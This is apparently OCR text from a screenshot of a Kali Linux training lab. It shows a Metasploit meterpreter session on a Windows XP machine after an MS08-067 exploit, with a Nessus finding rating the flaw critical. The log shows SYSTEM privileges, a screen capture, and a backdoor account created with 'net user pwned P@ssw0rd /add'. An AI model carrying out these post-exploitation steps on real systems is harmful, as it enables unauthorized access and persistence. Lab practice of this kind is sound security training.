 Kali3 (Snapshot 3) [Running] - Oracle VM VirtualBox
ray
Applications Places Wed Jun 15, 11:05 AM root
root@kali: ~
Microsoft Courseware » Other bookmarks
ON
File Edit View Search Terminal Help
2412 976 wscntfy.exe x86 0 RAYS-XP\ray
C:\WINDOWS\system32\wscntfy.exe
2960 1672 cmd.exe x86 0 RAYS-XP\ray
C:\WINDOWS\system32\cmd.exe
3204 976 wuauclt.exe x86 0 RAYS-XP\ray
C:\WINDOWS\system32\wuauclt.exe
ort
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > screenshot
Screenshot saved to: /root/ozbuFuQb.jpeg
meterpreter > shell
Process 3612 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user pwned P@ssw0rd /add
net user pwned P@ssw0rd /add
The command completed successfully.
C:\WINDOWS\system32>
http://technet.microsoft.com/en-us/security/bulletin/ms08-067
Output
Risk Factor: Critical
CVSS Base Score: 10.0
CVSS Vector: CVSS2#AV:N/AC:L/Au:N/C:C
/I:C/A:C
CVSS Temporal Vector:
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the
way, welcome back!
Refresh Firefox...
[root@kali: ~]
Nessus Home / Scans ...
root@kali: ~